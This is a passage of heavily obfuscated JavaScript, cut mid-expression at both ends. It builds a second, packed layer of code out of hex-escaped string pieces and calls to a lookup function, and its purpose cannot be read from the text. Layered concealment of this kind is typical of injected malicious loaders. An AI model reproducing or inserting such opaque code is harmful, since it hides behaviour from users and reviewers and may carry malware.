x34\x66\x35')+_0x38fcd3('\x30\x78\x32\x64\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x32')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x39\x30\x64')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x62\x63\x30')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x32\x34')+_0x38fcd3('\x30\x78\x66\x33\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x61\x64\x62')+_0x38fcd3('\x30\x78\x63\x63\x35')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37')+_0x38fcd3('\x30\x78\x37\x35\x34')+_0x38fcd3('\x30\x78\x37\x32\x33')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+'\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x31')+_0x38fcd3('\x30\x78\x37\x64\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x61\x30\x65')+_0x38fcd3('\x30\x78\x65\x33\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x64\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x38\x35\x30')+_0x38fcd3('\x30\x78\x65\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x66')+_0x38fcd3('\x30\x78\x62\x66\x62')+_0x38fcd3('\x30\x78\x64\x37\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x38\x64')+_0x38fcd3('\x30\x78\x62\x61\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x32\x38\x65')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+'\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x35\x61\x33')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x66\x35\x38')+_0x38fcd3('\x30\x78\x66\x64\x38')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x31')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x34\x34\x65')+'\x5c\x5c\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x34\x38\x33')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x65\x32\x65')+'\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x35\x30\x35')+_0x38fcd3('\x30\x78\x31\x30\x39\x62')+_0x38fcd3('\x30\x78\x66\x63\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x35\x34\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x62\x31\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x34')+'\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d\x2c'+_0x38fcd3('\x30\x78\x63\x66\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x66\x37')+_0x38fcd3('\x30\x78\x63\x31\x38')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x31\x32')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x64\x39\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x62\x35\x61')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x61\x30\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x38\x37\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+_0x38fcd3('\x30\x78\x64\x36\x38')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+_0x38fcd3('\x30\x78\x64\x32\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+'\x5c\x5c\x27\x5d\x28\x4a\x29\x2c\x53\x5b'+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x64')+_0x38fcd3('\x30\x78\x32\x61\x32')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x32\x31')+_0x38fcd3('\x30\x78\x38\x38\x61'))+(_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x33\x65\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x61')+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x62')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x65\x32\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+'\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x36\x37\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x31\x37\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x61\x63\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x65\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x31')+_0x38fcd3('\x30\x78\x61\x36\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x35\x34')+_0x38fcd3('\x30\x78\x31\x61\x64')+'\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x62\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x33\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69'+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x31\x63\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x33\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+'\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x66'+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x37\x31\x37')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x33\x30\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x36\x35\x37')+_0x38fcd3('\x30\x78\x33\x31\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x32\x39\x36'))+(_0x38fcd3('\x30\x78\x31\x31\x30\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x4e\x3d\x7b\x7d\x3b\x4e\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x31\x30\x61\x31')+_0x38fcd3('\x30\x78\x35\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x32\x34\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x34\x62\x31')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x65\x61')+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x37\x63')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x62\x32\x37')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x32')+_0x38fcd3('\x30\x78\x33\x31\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x34\x30\x30')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x63\x63\x37')+_0x38fcd3('\x30\x78\x35\x32\x30')+_0x38fcd3('\x30\x78\x39\x64\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x62\x37')+_0x38fcd3('\x30\x78\x61\x30\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x33\x39\x63')+_0x38fcd3('\x30\x78\x63\x32\x64')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x34\x32\x62')+_0x38fcd3('\x30\x78\x31\x65\x63')+_0x38fcd3('\x30\x78\x63\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x35\x39\x38')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x35\x32\x36')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x66\x33\x63')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x3d\x21'+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x35\x31\x64')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x32')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x33\x30')+_0x38fcd3('\x30\x78\x64\x37\x35')+_0x38fcd3('\x30\x78\x63\x31\x32')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x64\x32\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x30')+_0x38fcd3('\x30\x78\x37\x31\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x64\x31')+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x35\x61\x63')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x30\x39')+'\x3d\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x35')+'\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x51'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x61\x31\x32')+_0x38fcd3('\x30\x78\x33\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x63')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x61\x66\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x36\x35\x62')+_0x38fcd3('\x30\x78\x31\x65\x39')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x39')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x33\x39\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x34\x33\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x64\x63')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x34\x66')+_0x38fcd3('\x30\x78\x38\x37\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x34\x62\x64')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x63\x62')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x36\x65')+_0x38fcd3('\x30\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x36\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x35')+_0x38fcd3('\x30\x78\x38\x30\x65')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x66')+_0x38fcd3('\x30\x78\x65\x39\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x31\x31')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x64\x37')+_0x38fcd3('\x30\x78\x34\x31\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x65\x31')+_0x38fcd3('\x30\x78\x64\x38\x61')+_0x38fcd3('\x30\x78\x37\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x36\x65\x38')+_0x38fcd3('\x30\x78\x66\x39\x31')+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x32\x38')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31'))+(_0x38fcd3('\x30\x78\x66\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x67\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x65\x39')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x61\x33\x30')+_0x38fcd3('\x30\x78\x66\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x65')+_0x38fcd3('\x30\x78\x32\x32\x66')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x66\x36\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x62\x38')+'\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x33\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x64\x37')+_0x38fcd3('\x30\x78\x38\x65\x38'